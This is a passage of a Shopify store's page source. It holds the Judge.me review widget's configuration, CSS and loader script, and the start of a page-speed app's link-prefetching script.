store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#0E1B4D","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":false,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Sandook","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":false,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Sandook"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #0E1B4D;--jdgm-secondary-color: rgba(14,27,77,0.1);--jdgm-star-color: #F2D314;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #0E1B4D;--jdgm-paginate-color: #0E1B4D;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0E1B4D}.jdgm-histogram__bar-content{background-color:#0E1B4D}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#0E1B4D}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#F2D314}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Sandook'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/ea-page-speed-boost/blocks/app-embed-block/b667776a-3444-4aab-a7b6-a467a3438097 --><script type='text/javascript'>
try{function checkCartPage(){return!("/cart"!==window.location.pathname&&!window.location.href.includes("account")&&!window.location.href.includes("orders")&&"cart"!==window.ShopifyAnalytics?.meta?.page?.pageType)}let e={},t={};function preloadLinks(){try{setAllImagesToLazyLoad();getVisibleLinksInView().forEach((e=>{["cart","delete","edit","customer","auth","account","login","logout","add","update","change","clear","api.",".api"].some((t=>e.includes(t)))?t[e]=!0:t[e]||(t[e]=!0,getPagesAndImageUrlsFromPage(e))}))}catch(e){console.log("Err errPreload:",e)}}function setAllImagesToLazyLoad(){try{const e=document.querySelectorAll("img");Array.from(e).map((e=>{e.loading="lazy"}))}catch(e){console.log("errsetAllImagesToLazyLoad:",e)}}function fetchUrlAfterPrefetch(e){try{fetch(e)}catch(e){}}function getVisibleLinksInView(){const e=document.querySelectorAll("a");return Array.from(e).filter((e=>{const t=e.getBoundingClientRect(),o=window.getComputedStyle(e),r=t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth),a=t.width>0&&t.height>0&&"hidden"!==o.visibility&&"none"!==o.display&&"0"!==o.opacity;return r&&a})).map((e=>e.href))}function preloadAllFiles(t,o,r){try{t.forEach((t=>{try{if(e[t])return;e[t]=!0;const a=document.createElement("link");a.rel="prefetch",o&&(a.as=o),r&&(a.onload=()=>{fetchUrlAfterPrefetch(t)},a.onerror=()=>{fetchUrlAfterPrefetch(t)}),a.href=t,document.head.appendChild(a)}catch(e){console.log("errLink:",e)}}))}catch(e){console.log("errPreload:",e)}}async function getPagesAndImageUrlsFromPage(e){try{const t=await fetch(e),o=await t.text(),r=(new DOMParser).parseFromString(o,"text/html");try{preloadAllFiles([e],"",!1);const t=Array.from(r.querySelectorAll('link[rel="stylesheet"]')).map((e=>e.href)),o=Array.from(r.querySelectorAll("script[src]")).map((e=>e.src));preloadAllFiles(t,"style",!0),preloadAllFiles(o,"script",!0)}catch(e){console.log("Err files:",e)}try{const e=r.querySelectorAll("img");let t=Array.from(e).map((e=>e.src));const 